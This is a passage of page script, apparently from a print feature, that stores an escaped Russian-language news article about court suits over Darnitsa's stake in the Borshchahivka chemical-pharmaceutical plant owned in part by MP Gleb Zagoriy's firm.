    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Глеб Загорий теряет Борщаговский химфармзавод</h1>' + "<p style=\"text-align: justify;\"><em><strong>\u0412 \u0445\u043e\u0437\u0441\u0443\u0434\u0435 \u041a\u0438\u0435\u0432\u0430 \u0441\u0442\u0430\u0440\u0442\u043e\u0432\u0430\u043b\u0438 \u0441\u0440\u0430\u0437\u0443 \u0434\u0432\u0430 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043b\u0438\u0448\u0438\u0442\u044c \u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0444\u0438\u0440\u043c\u0443 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb \u0413\u043b\u0435\u0431\u0430 \u0417\u0430\u0433\u043e\u0440\u0438\u044f\u00a0\u0431\u043b\u043e\u043a\u043f\u0430\u043a\u0435\u0442\u0430 \u0430\u043a\u0446\u0438\u0439 \u0411\u043e\u0440\u0449\u0430\u0433\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0425\u0424\u0417<\/strong><\/em><\/p>\n<p style=\"text-align: justify;\">\u041d\u0430\u0434 \u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0444\u0438\u0440\u043c\u043e\u0439 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u0435\u0442 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u0412\u0435\u0440\u0445\u043e\u0432\u043d\u043e\u0439 \u0420\u0430\u0434\u044b \u043e\u0442 \u0411\u041f\u041f \u0413\u043b\u0435\u0431 \u0417\u0430\u0433\u043e\u0440\u0438\u0439,\u00a0\u0441\u0433\u0443\u0449\u0430\u044e\u0442\u0441\u044f \u0442\u0443\u0447\u0438.<\/p>\n<p style=\"text-align: justify;\">\u041a\u0430\u043a \u0441\u0442\u0430\u043b\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0423\u00bb<\/strong><\/a>, \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0441\u0443\u0434 \u041a\u0438\u0435\u0432\u0430 \u043f\u0440\u0438\u0441\u0442\u0443\u043f\u0438\u043b \u043a \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044e \u0441\u0440\u0430\u0437\u0443 \u0434\u0432\u0443\u0445 \u0438\u0441\u043a\u043e\u0432 \u043a \u0427\u0410\u041e \u00ab\u0424\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u0438\u0440\u043c\u0430 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb \u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u044c \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0431\u0438\u0440\u0436\u0435\u0432\u044b\u0445 \u0442\u043e\u0440\u0433\u043e\u0432 \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 31 \u0442\u044b\u0441. \u0430\u043a\u0446\u0438\u0439 \u041f\u0410\u041e \u00ab\u041d\u0430\u0443\u0447\u043d\u043e-\u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u00ab\u0411\u043e\u0440\u0449\u0430\u0433\u043e\u0432\u0441\u043a\u0438\u0439 \u0445\u0438\u043c\u0438\u043a\u043e-\u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0437\u0430\u0432\u043e\u0434\u00bb, \u043f\u0440\u043e\u0448\u0435\u0434\u0448\u0438\u0445 \u0432\u0435\u0441\u043d\u043e\u0439 2015 \u0433\u043e\u0434\u0430. \u0422\u043e\u0433\u0434\u0430 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u043a\u0435\u0442 \u0443 \u0434\u0435\u043f\u0430\u0440\u0442\u0430\u043c\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0439 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u041a\u0438\u0435\u0432\u0441\u043a\u043e\u0433\u043e \u0433\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0432\u0435\u0442\u0430 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb \u043a\u0443\u043f\u0438\u043b\u0430 \u0437\u0430 171,84 \u043c\u043b\u043d \u0433\u0440\u0438\u0432\u0435\u043d (\u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u0431\u0438\u0440\u0436\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0440\u0430\u043a\u0442 \u2116185321 \u043e\u0442 20.03.2015 \u0442\u0430\u043a\u0436\u0435 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u044c \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c).<\/p>\n<p style=\"text-align: justify;\">\u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u043f\u0440\u043e\u0438\u0437\u043e\u0439\u0434\u0435\u0442, \u0438 \u0431\u0435\u0437 \u0442\u043e\u0433\u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u0430\u044f \u043a\u0430\u0440\u044c\u0435\u0440\u0430 \u00ab\u0441\u043e\u0431\u0438\u0440\u0430\u0442\u0435\u043b\u044f \u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0430\u043a\u0442\u0438\u0432\u043e\u0432\u00bb \u0413\u043b\u0435\u0431\u0430 \u0417\u0430\u0433\u043e\u0440\u0438\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u043e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0444\u0438\u0430\u0441\u043a\u043e.<\/p>\n<figure id=\"attachment_62109\" aria-describedby=\"caption-attachment-62109\" style=\"width: 387px\" class=\"wp-caption alignleft\"><img loading=\"lazy\" class=\"wp-image-62109 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/zagoriy20151204.jpg\" alt=\"\" width=\"387\" height=\"258\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/zagoriy20151204.jpg 600w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/zagoriy20151204-300x200.jpg 300w\" sizes=\"(max-width: 387px) 100vw, 387px\" \/><figcaption id=\"caption-attachment-62109\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0413\u043b\u0435\u0431 \u0417\u0430\u0433\u043e\u0440\u0438\u0439<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041f\u0435\u0440\u0432\u044b\u0439 \u0438\u0441\u043a, \u043f\u0440\u0438\u043d\u044f\u0442\u044b\u0439 \u043a \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044e \u0441\u0443\u0434\u043e\u043c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0435\u0434\u0435\u043b\u044c \u043d\u0430\u0437\u0430\u0434, \u043f\u043e\u0434\u0430\u043b \u0441\u0430\u043c \u0411\u043e\u0440\u0449\u0430\u0433\u043e\u0432\u0441\u043a\u0438\u0439 \u0445\u0438\u043c\u0438\u043a\u043e-\u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0437\u0430\u0432\u043e\u0434. \u0412\u0442\u043e\u0440\u043e\u0439 \u0432 \u0441\u0443\u0434 \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u043b\u0438 \u0435\u0433\u043e \u043c\u0438\u043d\u043e\u0440\u0438\u0442\u0430\u0440\u043d\u044b\u0435 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u044b &#8211; \u041e\u043b\u0435\u0433 \u0413\u043e\u043b\u043e\u0431\u043e\u0440\u043e\u0434\u044c\u043a\u043e, \u0421\u0435\u0440\u0433\u0435\u0439 \u0421\u043a\u043e\u0440\u043e\u0431\u0430\u0433\u0430\u0442\u044c\u043a\u043e \u0438 \u0410\u043d\u0434\u0440\u0435\u0439 \u0420\u043e\u043c\u0430\u043d\u043e\u0432\u0441\u043a\u0438\u0439. \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb \u043f\u043e\u0434\u0430\u043b\u0430 \u0432\u0441\u0442\u0440\u0435\u0447\u043d\u044b\u0439 \u0438\u0441\u043a \u0441 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0443\u0437\u0430\u043a\u043e\u043d\u0438\u0442\u044c \u0435\u0435 \u0432 \u043f\u0440\u0430\u0432\u0430\u0445 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430 \u0441\u043f\u043e\u0440\u043d\u043e\u0433\u043e \u043f\u0430\u043a\u0435\u0442\u0430 \u0430\u043a\u0446\u0438\u0439, \u043d\u043e \u0441\u0443\u0434 \u0432\u0435\u0440\u043d\u0443\u043b \u0435\u0433\u043e \u0437\u0430\u044f\u0432\u0438\u0442\u0435\u043b\u044e. \u0412 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0441\u0442\u0430\u0440\u0430\u043d\u0438\u044f\u043c\u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0417\u0430\u0433\u043e\u0440\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0431\u044b\u043b \u0437\u0430\u043c\u043e\u0440\u043e\u0436\u0435\u043d \u0432 \u0441\u0430\u043c\u043e\u043c \u043a\u043e\u043d\u0446\u0435 \u043c\u0430\u044f \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb \u043f\u043e\u0434\u0430\u043b\u0430 \u0430\u043f\u0435\u043b\u043b\u044f\u0446\u0438\u044e \u043d\u0430 \u044d\u0442\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u0441\u0443\u0434\u0430.<\/p>\n<p style=\"text-align: justify;\"><a href=\"https:\/\/oligarh.media\/2018\/04\/19\/gleb-zagorij-hochet-stat-pervym-parnem-na-borshhagovke\/\">\u041a\u0430\u043a \u0443\u0436\u0435 \u043f\u0438\u0441\u0430\u043b<\/a> <a href=\"http:\/\/oligarh.media\"><strong>\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/strong><\/a>, \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a\u00a0\u0432 2015 \u0433 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb \u0432\u044b\u043a\u0443\u043f\u0438\u043b\u0430 29,95% \u0430\u043a\u0446\u0438\u0439 \u0411\u043e\u0440\u0449\u0430\u0433\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0425\u0424\u0417, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u043b\u0438 \u041a\u0438\u0435\u0432\u0441\u043e\u0432\u0435\u0442\u0443, \u043e\u043d\u0430\u00a0\u0437\u0430\u0442\u0435\u044f\u043b\u0430\u00a0\u0430\u0433\u0440\u0435\u0441\u0441\u0438\u0432\u043d\u0443\u044e \u0441\u043a\u0443\u043f\u043a\u0443 \u0430\u043a\u0446\u0438\u0439 \u0437\u0430\u0432\u043e\u0434\u0430\u00a0\u0443 \u043c\u0438\u043d\u043e\u0440\u0438\u0442\u0430\u0440\u0438\u0435\u0432, \u043f\u043b\u0430\u043d\u0438\u0440\u0443\u044f \u00ab\u0441 \u043d\u0430\u0441\u043a\u043e\u043a\u0430\u00bb \u043f\u043e\u0433\u043b\u043e\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430.<\/p>\n<p style=\"text-align: justify;\">\u0420\u0430\u043d\u0435\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0411\u0425\u0424\u0417 \u0441\u043e\u043e\u0431\u0449\u0430\u043b\u0438\u00a0<strong><a href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u0423\u00bb<\/a><\/strong>, \u0447\u0442\u043e \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u043b\u0438\u0446\u0430 \u0434\u043e\u043b\u0433\u043e\u0435\u00a0\u0432\u0440\u0435\u043c\u044f\u00a0\u0437\u0430\u043f\u0443\u0433\u0438\u0432\u0430\u043b\u0438 \u043c\u0438\u043d\u043e\u0440\u0438\u0442\u0430\u0440\u043d\u044b\u0445 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u043e\u0432 \u0437\u0430\u0432\u043e\u0434\u0430, \u0442\u0440\u0435\u0431\u0443\u044f \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0441\u0432\u043e\u0438\u00a0\u0430\u043a\u0446\u0438\u0438. \u0417\u0430\u0442\u0435\u043c\u00a0\u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043d\u0430\u0433\u0440\u044f\u043d\u0443\u043b\u0438 \u0441 \u043e\u0431\u044b\u0441\u043a\u043e\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0438 \u0441\u0442\u043e\u043b\u0438\u0447\u043d\u043e\u0439 \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u044b. \u041e\u043d\u0438 \u043f\u0440\u0435\u0434\u044a\u044f\u0432\u0438\u043b\u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0443 \u0437\u0430\u0432\u043e\u0434\u0430 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0441\u0443\u0434\u0430,\u00a0 \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0442\u043a\u0440\u044b\u0432\u0430\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u043c \u043e \u0446\u0435\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u043d\u0430 \u0411\u0425\u0424\u0417 \u0432 2016-2017 \u0433. \u0438 \u043f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u043c \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u043e- \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c \u0431\u0443\u043c\u0430\u0433\u0430\u043c. \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0446\u0435\u043b\u044c \u0432\u044b\u0435\u043c\u043a\u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u2014 \u043e\u0431\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438 \u00ab\u0411\u044e\u0440\u043e \u043f\u043e \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c \u0437\u0430\u0449\u0438\u0442\u044b \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0438 \u0438 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f\u00bb (\u043f\u043e \u0441\u043b\u0443\u0445\u0430\u043c, \u043e\u043d\u0430\u00a0\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a\u0430\u0440\u043c\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u043e\u0439, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u0434\u0435\u043d\u044c\u0433\u0430\u043c\u0438 \u0417\u0430\u0433\u043e\u0440\u0438\u0439) \u0441 \u0436\u0430\u043b\u043e\u0431\u043e\u0439 \u043d\u0430 \u043f\u043e\u043f\u044b\u0442\u043a\u0438 \u0411\u0425\u0424\u0417 \u0437\u0430\u0432\u044b\u0441\u0438\u0442\u044c \u0446\u0435\u043d\u044b \u043d\u0430 \u0441\u0432\u043e\u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0437\u0430\u043a\u0443\u043f\u0430\u043b\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u043c \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0435\u043c \u00ab\u041f\u0441\u0438\u0445\u0438\u0430\u0442\u0440\u0438\u044f\u00bb. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u0432 \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0443 \u043e\u0431\u0440\u0430\u0442\u0438\u043b\u0441\u044f \u0442\u0430\u043a\u0436\u0435 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u043e \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u043c, \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0438 \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440\u043d\u044b\u043c\u00a0 \u0432\u043e\u043f\u0440\u043e\u0441\u0430\u043c \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u044b\u00bb \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440 \u0411\u0443\u0442\u043a\u043e, \u043e\u0431\u0432\u0438\u043d\u0438\u0432\u0448\u0438\u0439 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u0411\u0425\u0424\u0417 \u0432 \u0437\u043b\u043e\u0443\u043f\u043e\u0442\u0440\u0435\u0431\u043b\u0435\u043d\u0438\u044f\u0445, \u0432 \u0447\u0430\u0441\u0442\u043d\u043e\u0441\u0442\u0438, \u0437\u0430\u0432\u044b\u0448\u0435\u043d\u0438\u0438 \u0446\u0435\u043d \u043d\u0430 \u0437\u0430\u043a\u0443\u043f\u043a\u0443 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u043e\u0432 \u0443 \u0444\u0438\u0440\u043c \u00ab\u041d\u0430\u0442\u0443\u0440+\u00bb \u0438 \u00ab\u0410\u0433\u0440\u043e\u0444\u0430\u0440\u043c\u00bb.<\/p>\n<figure id=\"attachment_62110\" aria-describedby=\"caption-attachment-62110\" style=\"width: 406px\" class=\"wp-caption alignright\"><img loading=\"lazy\" class=\"wp-image-62110 \" src=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/picture2_borschagovskij-hf_318652_p0-1024x485.jpg\" alt=\"\" width=\"406\" height=\"192\" srcset=\"https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/picture2_borschagovskij-hf_318652_p0-1024x485.jpg 1024w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/picture2_borschagovskij-hf_318652_p0-300x142.jpg 300w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/picture2_borschagovskij-hf_318652_p0-768x363.jpg 768w, https:\/\/oligarh.media\/wp-content\/uploads\/2018\/06\/picture2_borschagovskij-hf_318652_p0.jpg 1080w\" sizes=\"(max-width: 406px) 100vw, 406px\" \/><figcaption id=\"caption-attachment-62110\" class=\"wp-caption-text\">\u041d\u0430 \u0444\u043e\u0442\u043e &#8211; \u0411\u043e\u0440\u0449\u0430\u0433\u043e\u0432\u0441\u043a\u0438\u0439 \u0425\u0424\u0417<\/figcaption><\/figure>\n<p style=\"text-align: justify;\">\u041d\u0430 \u0411\u043e\u0440\u0449\u0430\u0433\u043e\u0432\u0441\u043a\u043e\u043c \u0445\u0438\u043c\u0438\u043a\u043e-\u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0437\u0430\u0432\u043e\u0434\u0435 \u0432\u0441\u0435 \u044d\u0442\u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u0447\u0438\u0442\u0430\u044e\u0442 \u0437\u0432\u0435\u043d\u044c\u044f\u043c\u0438 \u043e\u0434\u043d\u043e\u0439 \u0446\u0435\u043f\u0438, \u0438 \u043f\u043e\u0434\u043e\u0437\u0440\u0435\u0432\u0430\u044e\u0442, \u0447\u0442\u043e \u0442\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c \u0432\u043b\u0430\u0434\u0435\u043b\u0435\u0446 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u044b\u00bb \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u0440\u0430\u0437\u044b\u0433\u0440\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0441\u0445\u0435\u043c\u0443 \u043f\u043e\u0433\u043b\u043e\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430.\u00a0\u0414\u043b\u044f \u044d\u0442\u043e\u0433\u043e\u00a0\u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb\u00a0\u0443\u0436\u0435 \u0434\u0432\u0430\u0436\u0434\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u043b\u0430 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0410\u043d\u0442\u0438\u043c\u043e\u043d\u043e\u043f\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043a\u043e\u043c\u0438\u0442\u0435\u0442\u0430\u00a0\u0423\u043a\u0440\u0430\u0438\u043d\u044b \u043d\u0430 \u043a\u043e\u043d\u0446\u0435\u043d\u0442\u0440\u0430\u0446\u0438\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0430\u043a\u0435\u0442\u0430 \u0430\u043a\u0446\u0438\u0439 \u0411\u0425\u0424\u0417, \u043d\u043e \u0432\u0441\u0435, \u0447\u0442\u043e \u0435\u0439 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430 \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c \u0442\u0440\u0438 \u0433\u043e\u0434\u0430 \u0441\u043a\u0443\u043f\u043a\u0438 &#8211; \u0434\u043e\u0432\u0435\u0441\u0442\u0438 \u0441\u0432\u043e\u0439 \u043f\u0430\u043a\u0435\u0442 \u0432 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0435 \u0437\u0430\u0432\u043e\u0434\u0430-\u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430 \u043b\u0438\u0448\u044c \u0434\u043e 30,77% (3185 \u0430\u043a\u0446\u0438\u0439).<\/p>\n<p style=\"text-align: justify;\">\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u044e\u0449\u0430\u044f \u0445\u0438\u043c\u0444\u0430\u0440\u043c\u0437\u0430\u0432\u043e\u0434 \u0433\u0440\u0443\u043f\u043f\u0430 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u043e\u0432 (\u0442\u043e\u043f-\u043c\u0435\u043d\u0435\u0434\u0436\u043c\u0435\u043d\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u00a0\u0432\u043e\u00a0\u0433\u043b\u0430\u0432\u0435 \u0441 \u041d\u0438\u043a\u043e\u043b\u0430\u0435\u043c \u0411\u0435\u0437\u043f\u0430\u043b\u044c\u043a\u043e), \u0443 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0431\u043e\u043b\u0435\u0435 60% \u0430\u043a\u0446\u0438\u0439, \u0440\u0430\u043d\u0435\u0435 \u0443\u0436\u0435 \u043d\u0435 \u0440\u0430\u0437 \u043e\u0431\u043e\u0437\u043d\u0430\u0447\u0430\u043b\u0430 \u0441\u0432\u043e\u0435 \u043d\u0435\u0436\u0435\u043b\u0430\u043d\u0438\u0435 \u0438\u0434\u0442\u0438 \u043d\u0430 \u043f\u043e\u0432\u043e\u0434\u0443 \u0443 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u044b\u00bb, \u043d\u0430\u043c\u0435\u043a\u0430\u044f \u043d\u0430 \u0441\u0432\u044f\u0437\u044c \u0441 \u043d\u0435\u0439 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0445 \u043d\u0430 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0438 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u044b\u0445 \u043e\u0431\u044b\u0441\u043a\u043e\u0432 \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u043e\u043a.<\/p>\n<p style=\"text-align: justify;\">\u00ab\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u043b\u0438\u0446\u0430 \u043d\u0435\u043e\u0434\u043d\u043e\u043a\u0440\u0430\u0442\u043d\u043e \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u043b\u0438 \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438 \u0437\u0430\u043f\u0443\u0433\u0438\u0432\u0430\u043b\u0438 \u0430\u043a\u0446\u0438\u043e\u043d\u0435\u0440\u043e\u0432 \u0411\u0425\u0424\u0417, \u0442\u0440\u0435\u0431\u0443\u044f \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u0430\u043a\u0446\u0438\u0438 \u0437\u0430\u0432\u043e\u0434\u0430. \u0422\u0430\u043a\u0436\u0435 \u0410\u041c\u041a\u0423 \u0432\u044b\u0434\u0430\u043b \u0441\u043e\u043c\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0427\u0410\u041e \u00ab\u0424\u0424 \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u0430\u00bb \u043d\u0430 \u043a\u043e\u043d\u0446\u0435\u043d\u0442\u0440\u0430\u0446\u0438\u044e 50% \u0430\u043a\u0446\u0438\u0439 \u0411\u0425\u0424\u0417. \u0412\u0430\u0436\u043d\u043e \u043e\u0442\u043c\u0435\u0442\u0438\u0442\u044c, \u0447\u0442\u043e \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u043c \u00ab\u0414\u0430\u0440\u043d\u0438\u0446\u044b\u00bb \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0434\u0435\u043f\u0443\u0442\u0430\u0442 \u0413\u043b\u0435\u0431 \u0417\u0430\u0433\u043e\u0440\u0438\u0439. \u0423\u0447\u0438\u0442\u044b\u0432\u0430\u044f \u0432\u044b\u0448\u0435\u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u0435\u0441\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u043e\u043c\u043d\u0435\u0432\u0430\u0442\u044c\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0439 \u0446\u0435\u043b\u0438 \u043e\u0431\u044b\u0441\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u044e\u0442 \u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043e\u0440\u0433\u0430\u043d\u044b\u00bb &#8211; <a 